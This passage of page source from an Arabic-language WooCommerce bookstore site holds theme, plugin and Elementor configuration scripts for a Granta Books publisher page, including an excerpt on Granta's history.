\u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://online.thatalsalasil.com.kw/","shop_url":"https://online.thatalsalasil.com.kw/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa-ar","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"no","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0644\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0642\u0627\u0626\u0645\u0629","mobile_navigation_drilldown_back_to_categories":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0623\u0642\u0633\u0627\u0645","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7ec59657a5","wishlist_fragments_nonce":"305eb58642","wishlist_remove_notice":"\u0647\u0644 \u062a\u0631\u064a\u062f \u062d\u0642\u064b\u0627 \u0625\u0632\u0627\u0644\u0629 \u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a\u061f","wishlist_hash_name":"woodmart_wishlist_hash_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_fragment_name":"woodmart_wishlist_fragments_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_save_button_state":"yes","counter_visitor_live_duration":"60000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u064a\u0631\u062c\u0649 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u062a\u062a\u0645\u0643\u0646 \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0642","vimeo_library_url":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css","wd-widget-wd-recent-posts-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-slider-price-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-wpml-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css","wd-elementor-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-gutenberg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-woo-opt-free-progress-bar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-collapse-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-builder-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css","wd-header-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-header-search-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-info-box-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css","wd-header-mobile-nav-drilldown-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css","wd-header-mobile-nav-drilldown-slide-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css","wd-header-cart-side-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-mod-nav-vertical-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-widget-nav-mega-menu-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css","wd-woo-mod-login-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-woo-el-breadcrumbs-builder-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-categories-loop-layout-masonry-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-layout-masonry.min.css","wd-categories-loop-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-swiper-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-swiper-arrows-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-el-off-canvas-column-btn-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-off-canvas-column-btn.min.css","wd-off-canvas-sidebar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css","wd-woo-shop-el-products-per-page-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-el-products-view-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-el-order-by-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-sticky-loader-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-opt-title-limit-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-fw-button-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-opt-stretch-cont-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-bg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-mod-product-labels-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-brands-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-woo-opt-grid-gallery-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css","wd-footer-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-text-block-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-section-title-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-scroll-top-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.3" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","default_ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","security":"55ae32dba7","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0627\u0633\u0645 \u0641\u0627\u0631\u063a\u064b\u0627","empty_quantity":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u0643\u0645\u064a\u0629 \u0641\u0627\u0631\u063a\u0629","empty_email":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0641\u0627\u0631\u063a\u064b\u0627","invalid_email":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d","is_popup":"no","phone_field":"2","phone_field_error":["\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0642\u0635\u064a\u0631 \u062c\u062f\u064b\u0627","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0637\u0648\u064a\u0644 \u062c\u062f\u064b\u0627","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.3" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.3" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.3" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sticksy@0.2.0/dist/sticksy.min.js?ver=0.2.0" id="stick-tsy-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/js/js.js?ver=20251208215627" id="space-thatalsalasil-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.2" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.5.2" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"83b7b9401b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Granta Books &#8211; That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","excerpt":"<p>Granta magazine and Granta Books share a remit to discover and publish the best in new literary fiction, memoir, reportage and poetry from around the world. The magazine was founded in 1889 by students at Cambridge University as The Granta, a periodical of student politics, badinage and literary enterprise, named after the river that runs through the town. In this original incarnation, it published the work of writers like A.A. Milne, Michael Frayn, Stevie Smith, Ted Hughes and Sylvia Plath. In 1979, Bill Buford and Pete de Bolla transformed Granta from a student publication to the literary quarterly it remains today. Each themed issue of Granta turns the attention of the world\u2019s best writers on to one aspect of the way we live now.<\/p>\n"}};
